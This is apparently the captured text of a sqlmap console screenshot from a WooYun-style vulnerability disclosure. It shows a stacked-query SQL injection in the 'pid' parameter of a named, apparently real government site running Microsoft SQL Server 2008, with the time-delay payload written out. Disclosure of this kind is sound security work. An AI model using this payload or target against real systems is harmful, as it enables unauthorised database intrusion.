 管理员: sqlmap
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 02:27:44
[02:27:45] [INFO] resuming back-end DBMS 'microsoft sql server'
[02:27:45] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: pid (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: st=3&pid=ScGsc-App-2008-128';WAITFOR DELAY '0:0:5'--&appid=sichuan-
ScGsc-Org-2008-5
---
[02:27:46] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2008
[02:27:46] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\egov.scsn.gov.cn'
[*] shutting down at 02:27:46
www.wooyun.org
C:\Python27\sqlmap>